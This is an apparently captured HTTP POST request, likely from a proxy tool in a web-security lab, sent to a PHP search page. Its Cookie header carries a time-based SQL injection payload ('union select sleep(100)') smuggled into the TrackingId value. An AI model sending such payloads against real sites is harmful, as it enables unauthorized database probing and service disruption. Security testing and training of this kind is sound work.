 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web4.luibo.online
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://web4.luibo.online
Connection: close
Referer: http://web4.luibo.online/index.php
Cookie: PHPSESSID=0t0kfvachnu09o1t0v9khh5uem; TrackingId=acb006963c0afedb565bc72d6c4a0a75' union select
sleep(100) -- -
Upgrade-Insecure-Requests: 1
type=Samsung&submit=Search